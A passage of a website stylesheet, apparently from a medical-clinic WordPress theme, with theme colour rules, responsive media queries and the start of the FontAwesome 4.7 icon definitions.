  .site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .site-header .navbar-nav > li > a.appoint, .site-header .navbar-nav > li > a.nav-search, .btn-1, .site-header .dropdown-menu > li > a:after, .app-form input[type="submit"], .header-style-two .nav-area, .learn-more, .play:hover, .cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover, .site-header .head-search .btn.btn-default, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .service-box-2:after, .Heart-box:hover .v-icon, .Heart-box:hover .v-text, .post-date, .team-two .team-social li a, .team-two .team-box .team-text:after,  .book-appointment-widget a,
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .book-app, .submit-btn, .news-thumb .date, .newsletter-form button,
.news-detail blockquote, .comment-form input[type="submit"], .pro-hover a, .review-form input[type="submit"], .related-products .owl-dots .owl-dot.active span, 
.related-products .owl-dots .owl-dot:hover span,
.heart-care-services .nav-tabs>li.active>a, 
.heart-care-services .nav-tabs>li.active>a:focus, 
.heart-care-services .nav-tabs>li.active>a:hover,
.heart-care-services .nav-tabs>li>a:hover,
.services-nav h3,
.site-header .dropdown-menu > li > a:hover,
.features-box:hover, .features-box.selected,
.footer .widget .rm,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
background: #bf0311;
} .top-bar li .fa, .top-social a:hover, .view, .services-list .service h3 a:hover, .service-style-1 .service-box .ser-content h3 a:hover, .faqs .panel-default > .panel-heading h4 a, .faqs .panel-default > .panel-heading a::after, .team-text h5 a:hover, .section-title-3 strong, .post-text > h5 a:hover, .read-more:hover, .widget address .icon, .footer .widget a:hover, .footer-cr p strong, .footer-social a:hover, .post-meta li, .post-meta li:after, .post-meta li a, .header-service-area .icon, .header-service-area strong, .section-title-1 strong, .section-title-1 h2, .sectio-title-2 strong, .welcome-text .designation, .Heart-box .v-icon, .phone-icon,
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a, .gallery-thumb .hover-info a, .archives li:before, .search-form button, .date-time, .right-404 strong, .prices, .review .fa,
.login-social li, .login-social li a, .heart-care-services .nav-tabs>li>a
{
color: #bf0311;
} .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .read-more:hover, .Heart-box .v-icon, .Heart-box .v-text, .phone-icon,
.services-nav .side-nav li:hover, .services-nav .side-nav li.active, .cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .user-comments, .comments .user-thumb,
.input-group .form-control:focus,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
border-color: #bf0311;
}
.pro-box .pro-thumb {outline-color:#bf0311;}
 @media (min-width:992px) and (max-width:1199px) {
.slide-caption h1 {
font-size: 36px;
}
.welcome-img::after, .team-detail-img:after {
display: none;
}
.welcome-img img, .team-detail-img img {
width: 100%;
}
.features-box h3 {
font-size: 18px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 20px;
}
body h5 {
font-size: 16px;
}
.cp-tabs .nav-tabs > li > a {
font-size: 16px;
line-height: 40px;
margin-right: 1px;
padding: 0 17px;
}
.nav.navbar-nav.navbar-right {display:none;}
}
@media (min-width:768px) and (max-width:991px) {
.welcome-img img, .team-detail-img img {
width: 100%;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.slide-caption h1 {
font-size: 24px;
margin: 0 0 10px;
}
.features-box h3 {
font-size: 16px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 18px;
}
.team-box {
margin-bottom: 20px;
}
.post-text {
width: 100%;
margin: 10px 0 0 0;
}
.welcome-img::after {
display: none;
}
.welcome-text, .team-details-text {
margin: 0px;
padding: 0px;
}
.welcome-img {
margin-bottom: 20px;
}
.facts {
background-repeat: repeat;
}
.team-detail-img::after {
display: none;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
width: 100%;
}
.content-404 {
width: 80%;
} .top-bar li {
margin-right: 7px;
}
}
@media (min-width:280px) and (max-width:767px) {
.top-bar, .welcome-img, .header-service-area {
display: block;
}
.nav-logo-area {
padding: 10px 0;
}
.site-header .navbar-brand {
margin: 5px 0 0;
}
.slide-caption.slide-2 {
display: block;
}
.navbar-nav {
margin: 10px;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.welcome-section {
padding: 0 0 30px;
}
.welcome-img img {
max-width: 100%;
height: auto;
}
.welcome-img::after {
display: none;
}
.features-box {
margin-bottom: 30px;
}
.section-title-3 h2 {
font-size: 24px;
}
.heart-care-services .nav-tabs {
float: right;
margin-bottom: 30px;
position: relative;
width: 100%;
z-index: 999;
}
.team-box {
margin-bottom: 30px;
}
.user-thumb {
width: 100%;
text-align: center;
margin: 0px;
}
.test-text {
width: 100%;
}
.faqs .panel-default > .panel-heading h4 {
font-size: 14px;
font-weight: 500;
line-height: 25px;
}
body h2 {
font-size: 24px;
}
.footer-cr, .footer-cr p {
text-align: center;
}
.post-text {
float: right;
margin: 10px 0;
width: 100%;
}
.facts {
background-color: #bf0311;
}
.cp-tabs .nav-tabs > li > a {
font-size: 12px;
line-height: 40px;
margin-right: 1px;
padding: 0 5px;
}
.sectio-title-2 h2 {
font-size: 28px;
}
.app-form {
margin-bottom: 30px;
}
body h1 {
font-size: 40px;
}
.service-style-1 {
padding: 0 15px;
}
.team-detail-img img {
height: auto;
position: relative;
width: 100%;
z-index: 99;
}
.team-detail-img::after {
display: none;
}
.team-slider .owl-dots {
top: -25px;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
float: right;
margin: 10px 0 0;
width: 100%;
}
.user-comments {
width: 100%;
}
.comments .comments {
margin: 25px 0;
padding-left: 25px;
}
.content-404, .left-404, .right-404 {
width: 100%;
} .top-bar ul {
text-align: center;
}
.top-social {
text-align: center;
background: #e6d5d7;
padding: 10px 0px;
}
.navbar-toggle {
margin-top: 15px;
margin-bottom: 15px;
}
.navbar-collapse {
margin-top: 15px;
}
.welcome-img.hom img {
position: initial;
}
.welcome-text {
padding: 0px 0px 30px;
}
.ser-content h3 {
font-size: 18px;
}
.home-services {
padding-bottom: 30px;
}
.testi-faq {
padding: 50px 0px;
}
.news-posts {
padding: 50px 0 40px;
}
.slide-caption h1 {
font-size: 18px;
}
.slide-caption p {
font-size: 16px;
width: 100%;
}
.slide-caption.center h1 {
margin: 0px;
}
.slide-caption h1 {
margin: 0px;
}
.inner-banner {
background-size: cover !important;
padding: 70px 0 70px !important;
}
.inner-banner h1 {
font-size: 24px;
margin-top: 0px;
}
.elementor-heading-title {
font-size: 20px !important
}
.businessopp {
margin: 15px 0px;
}
.elementor-element-b4d1dae {
padding: 20px 0px !important;
}
.elementor-element-2063afb {
padding: 20px 0px !important;
}
.welcome-img img {
position: initial;
}
.elementor-widget-container {
padding: 0px 0px 0px 0px !important;
}
.elementor-element-7c0a6e9 {
margin-top: 0px !important;
}
.elementor-element-d5e0e45 {
padding: 20px;
}
.attachment-large {
padding: 15px 30px;
}
.catban {
padding: 20px 0 !important;
height:auto !important;
}
}
@media (min-width:280px) and (max-width:580px) {
.top_text {
top: 40px;
}
.top_text p {
display:none;
}
.slide-caption .btn-1 {
display: none;
}
}@font-face{font-family:'FontAwesome';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.eot?v=4.7.0);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfontd41d.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff2?v=4.7.0) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff?v=4.7.0) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.ttf?v=4.7.0) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-Heart:before{content:"\f06e"}.fa-Heart-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullsHeart:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-